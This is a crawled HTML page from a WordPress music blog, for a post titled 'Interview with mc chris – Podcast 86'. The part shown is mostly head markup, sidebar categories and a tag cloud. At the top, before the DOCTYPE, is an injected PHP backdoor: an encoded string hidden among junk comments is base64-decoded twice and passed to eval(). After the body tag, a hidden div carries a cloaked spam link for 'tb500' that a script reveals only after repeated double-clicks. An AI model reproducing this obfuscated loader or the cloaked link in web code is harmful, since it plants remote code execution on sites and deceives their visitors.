

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundscenerevolution.com/2008/10/28/interview-with-mc-chris-podcast-86/
body_size: 8040
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Sound Scene Revolution  &raquo; Blog Archive   &raquo; Interview with mc chris &#8211; Podcast 86</title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://soundscenerevolution.com/wp-content/themes/galactica/style.css" type="text/css" media="screen" />
	<link rel='archives' title='May 2010' href='https://soundscenerevolution.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://soundscenerevolution.com/2010/04/' />
	<link rel='archives' title='January 2010' href='https://soundscenerevolution.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://soundscenerevolution.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://soundscenerevolution.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://soundscenerevolution.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://soundscenerevolution.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://soundscenerevolution.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://soundscenerevolution.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://soundscenerevolution.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://soundscenerevolution.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://soundscenerevolution.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://soundscenerevolution.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://soundscenerevolution.com/2009/02/' />
	<link rel='archives' title='December 2008' href='https://soundscenerevolution.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://soundscenerevolution.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://soundscenerevolution.com/2008/10/' />
	<link rel='archives' title='September 2008' href='https://soundscenerevolution.com/2008/09/' />
	<link rel='archives' title='August 2008' href='https://soundscenerevolution.com/2008/08/' />
	<link rel='archives' title='May 2008' href='https://soundscenerevolution.com/2008/05/' />
	<link rel='archives' title='April 2008' href='https://soundscenerevolution.com/2008/04/' />
	<link rel='archives' title='March 2008' href='https://soundscenerevolution.com/2008/03/' />
	<link rel='archives' title='January 2008' href='https://soundscenerevolution.com/2008/01/' />
	<link rel='archives' title='December 2007' href='https://soundscenerevolution.com/2007/12/' />
	<link rel='archives' title='November 2007' href='https://soundscenerevolution.com/2007/11/' />
	<link rel='archives' title='August 2007' href='https://soundscenerevolution.com/2007/08/' />
	<link rel='archives' title='July 2007' href='https://soundscenerevolution.com/2007/07/' />
	<link rel='archives' title='May 2007' href='https://soundscenerevolution.com/2007/05/' />
	<link rel='archives' title='April 2007' href='https://soundscenerevolution.com/2007/04/' />
	<link rel='archives' title='March 2007' href='https://soundscenerevolution.com/2007/03/' />
	<link rel='archives' title='February 2007' href='https://soundscenerevolution.com/2007/02/' />
	<link rel='archives' title='January 2007' href='https://soundscenerevolution.com/2007/01/' />
	<link rel='archives' title='December 2006' href='https://soundscenerevolution.com/2006/12/' />
	<link rel='archives' title='November 2006' href='https://soundscenerevolution.com/2006/11/' />
	<link rel='archives' title='October 2006' href='https://soundscenerevolution.com/2006/10/' />
	<link rel='archives' title='September 2006' href='https://soundscenerevolution.com/2006/09/' />
	<link rel='archives' title='August 2006' href='https://soundscenerevolution.com/2006/08/' />
	<link rel='archives' title='July 2006' href='https://soundscenerevolution.com/2006/07/' />
	<link rel='archives' title='June 2006' href='https://soundscenerevolution.com/2006/06/' />
	<link rel='archives' title='May 2006' href='https://soundscenerevolution.com/2006/05/' />
	<link rel='archives' title='March 2006' href='https://soundscenerevolution.com/2006/03/' />
	<link rel='archives' title='February 2006' href='https://soundscenerevolution.com/2006/02/' />
	<link rel='archives' title='January 2006' href='https://soundscenerevolution.com/2006/01/' />
	<link rel='archives' title='December 2005' href='https://soundscenerevolution.com/2005/12/' />
	<link rel='archives' title='November 2005' href='https://soundscenerevolution.com/2005/11/' />
	<link rel='archives' title='October 2005' href='https://soundscenerevolution.com/2005/10/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sound Scene Revolution &raquo; Interview with mc chris &#8211; Podcast 86 Comments Feed" href="https://soundscenerevolution.com/2008/10/28/interview-with-mc-chris-podcast-86/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundscenerevolution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundscenerevolution.com%2F2008%2F10%2F28%2Finterview-with-mc-chris-podcast-86%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundscenerevolution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundscenerevolution.com%2F2008%2F10%2F28%2Finterview-with-mc-chris-podcast-86%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://soundscenerevolution.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundscenerevolution.com/wp-json/wp/v2/posts/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundscenerevolution.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://soundscenerevolution.com/2008/10/28/interview-with-mc-chris-podcast-86/" />
<link rel='shortlink' href='https://soundscenerevolution.com/?p=257' />
<!--[if lte IE 6]>

<style type="text/css">
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
</style>

<![endif]-->

</head>
<body>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="aaeede8">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".aaeede8").hide();
var aaeede8 = 0;
$("body").dblclick(function(evt){
    aaeede8++;
    setTimeout(function(){
        aaeede8 = 0;
    },4000);
    if(aaeede8>3)
    {
        $(".aaeede8").show();
    }
});
</script>	<div class="wrapper">
		<a href="https://soundscenerevolution.com/">
                <div class="top">
			<div class="blogname">
				<h1></h1>
				<h2></h2>
			</div>
		</div>
                </a>
		<!-- Removed menu
                <div class="menu">
			<ul>
				<li><a href="https://soundscenerevolution.com/">Home</a></li>
							</ul>
		</div>	--!>		
		<div class="line"></div>
		<div class="content">
<div class="sidebar">
	<ul>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://soundscenerevolution.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="categories-422315651" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-85"><a href="https://soundscenerevolution.com/category/acoustic/">Acoustic</a> (5)
</li>
	<li class="cat-item cat-item-23"><a href="https://soundscenerevolution.com/category/alternative/">Alternative</a> (9)
</li>
	<li class="cat-item cat-item-76"><a href="https://soundscenerevolution.com/category/country/">Country</a> (2)
</li>
	<li class="cat-item cat-item-28"><a href="https://soundscenerevolution.com/category/folk/">Folk</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://soundscenerevolution.com/category/general/">General</a> (2)
</li>
	<li class="cat-item cat-item-44"><a href="https://soundscenerevolution.com/category/hardcore/">Hardcore</a> (19)
</li>
	<li class="cat-item cat-item-67"><a href="https://soundscenerevolution.com/category/hip-hop/">Hip Hop</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="https://soundscenerevolution.com/category/indie-rock/">Indie Rock</a> (16)
</li>
	<li class="cat-item cat-item-3"><a href="https://soundscenerevolution.com/category/metal/">Metal</a> (7)
</li>
	<li class="cat-item cat-item-41"><a href="https://soundscenerevolution.com/category/new-wave/">New Wave</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://soundscenerevolution.com/category/podcast/">Podcast</a> (121)
</li>
	<li class="cat-item cat-item-122"><a href="https://soundscenerevolution.com/category/pop/">Pop</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://soundscenerevolution.com/category/punk-rock/">Punk Rock</a> (86)
</li>
	<li class="cat-item cat-item-35"><a href="https://soundscenerevolution.com/category/rap/">Rap</a> (4)
</li>
	<li class="cat-item cat-item-17"><a href="https://soundscenerevolution.com/category/rock/">Rock</a> (39)
</li>
	<li class="cat-item cat-item-98"><a href="https://soundscenerevolution.com/category/ska/">Ska</a> (2)
</li>
			</ul>

			</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Check it</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://xadamdx.blogspot.com/" rel="friend" title="He did our logo">Adam D</a></li>
<li><a href="http://www.happyharvestfarms.com" rel="friend kin" title="DIY" target="_blank">Happy Harvest Farms</a></li>
<li><a href="http://www.issueoriented.com/" rel="friend" title="an awesome podcast">Issue Oriented</a></li>
<li><a href="http://www.nascentmag.com/" rel="friend">NASCENT</a></li>
<li><a href="http://www.punknews.org/" rel="friend">Punknews.org</a></li>

	</ul>
</li>

<li id="linkcat-152" class="widget widget_links"><h2 class="widgettitle">We're on the Internet</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/flickr7hv.png" alt="Flickr" /></a></li>
<li><a href="http://www.myspace.com/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/myspace.png" alt="MySpace" /></a></li>
<li><a href="http://twitter.com/soundscenerev" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/twitter_blogbutton.gif" alt="Twitter" /></a></li>

	</ul>
</li>

<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2>
<div class="tagcloud"><a href="https://soundscenerevolution.com/tag/1-2-3-4-go-records/" class="tag-cloud-link tag-link-129 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1-2-3-4 Go! Records (2 items)">1-2-3-4 Go! Records</a>
<a href="https://soundscenerevolution.com/tag/8-bit/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 11.6pt;" aria-label="8-Bit (2 items)">8-Bit</a>
<a href="https://soundscenerevolution.com/tag/against-me/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 14pt;" aria-label="Against Me! (3 items)">Against Me!</a>
<a href="https://soundscenerevolution.com/tag/american-steel/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 8pt;" aria-label="American Steel (1 item)">American Steel</a>
<a href="https://soundscenerevolution.com/tag/andrew-jackson-jihad/" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 8pt;" aria-label="Andrew Jackson Jihad (1 item)">Andrew Jackson Jihad</a>
<a href="https://soundscenerevolution.com/tag/asian-man-records/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 14pt;" aria-label="Asian Man Records (3 items)">Asian Man Records</a>
<a href="https://soundscenerevolution.com/tag/attica-attica/" class="tag-cloud-link tag-link-145 tag-link-position-7" style="font-size: 11.6pt;" aria-label="Attica! Attica! (2 items)">Attica! Attica!</a>
<a href="https://soundscenerevolution.com/tag/cobra-skulls/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.6pt;" aria-label="Cobra Skulls (2 items)">Cobra Skulls</a>
<a href="https://soundscenerevolution.com/tag/cobra-starship/" class="tag-cloud-link tag-link-117 tag-link-position-9" style="font-size: 8pt;" aria-label="Cobra Starship (1 item)">Cobra Starship</a>
<a href="https://soundscenerevolution.com/tag/dead-to-me/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 14pt;" aria-label="Dead To Me (3 items)">Dead To Me</a>
<a href="https://soundscenerevolution.com/tag/fake-problems/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 14pt;" aria-label="Fake Problems (3 items)">Fake Problems</a>
<a href="https://soundscenerevolution.com/tag/fat-wreck-chords/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 22pt;" aria-label="Fat Wreck Chords (9 items)">Fat Wreck Chords</a>
<a href="https://soundscenerevolution.com/tag/g7/" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 11.6pt;" aria-label="G7 (2 items)">G7</a>
<a href="https://soundscenerevolution.com/tag/girl-talk/" class="tag-cloud-link tag-link-124 tag-link-position-14" style="font-size: 8pt;" aria-label="Girl Talk (1 item)">Girl Talk</a>
<a href="https://soundscenerevolution.com/tag/gnarboots/" class="tag-cloud-link tag-link-168 tag-link-position-15" style="font-size: 11.6pt;" aria-label="Gnarboots (2 items)">Gnarboots</a>
<a href="https://soundscenerevolution.com/tag/go-kart/" class="tag-cloud-link tag-link-137 tag-link-position-16" style="font-size: 8pt;" aria-label="Go Kart (1 item)">Go Kart</a>
<a href="https://soundscenerevolution.com/tag/horse-the-band/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Horse the Band (2 items)">Horse the Band</a>
<a href="https://soundscenerevolution.com/tag/illegal-art/" class="tag-cloud-link tag-link-123 tag-link-position-18" style="font-size: 8pt;" aria-label="Illegal Art (1 item)">Illegal Art</a>
<a href="https://soundscenerevolution.com/tag/imadethismistake/" class="tag-cloud-link tag-link-127 tag-link-position-19" style="font-size: 11.6pt;" aria-label="imadethismistake (2 items)">imadethismistake</a>
<a href="https://soundscenerevolution.com/tag/joey-cape/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 11.6pt;" aria-label="Joey Cape (2 items)">Joey Cape</a>
<a href="https://soundscenerevolution.com/tag/last-of-the-believers/" class="tag-cloud-link tag-link-107 tag-link-position-21" style="font-size: 8pt;" aria-label="Last of the Believers (1 item)">Last of the Believers</a>
<a href="https://soundscenerevolution.com/tag/look-mexico/" class="tag-cloud-link tag-link-120 tag-link-position-22" style="font-size: 8pt;" aria-label="Look Mexico (1 item)">Look Mexico</a>
<a href="https://soundscenerevolution.com/tag/mc-chris/" class="tag-cloud-link tag-link-121 tag-link-position-23" style="font-size: 8pt;" aria-label="mc chris (1 item)">mc chris</a>
<a href="https://soundscenerevolution.com/tag/new-mexican-disaster-squad/" class="tag-cloud-link tag-link-75 tag-link-position-24" style="font-size: 11.6pt;" aria-label="New Mexican Disaster Squad (2 items)">New Mexican Disaster Squad</a>
<a href="https://soundscenerevolution.com/tag/nitro-records/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.6pt;" aria-label="Nitro Records (2 items)">Nitro Records</a>
<a href="https://soundscenerevolution.com/tag/propagandhi/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 11.6pt;" aria-label="Propagandhi (2 items)">Propagandhi</a>
<a href="https://soundscenerevolution.com/tag/push-to-talk/" class="tag-cloud-link tag-link-24 tag-link-position-27" style="font-size: 11.6pt;" aria-label="Push To Talk (2 items)">Push To Talk</a>
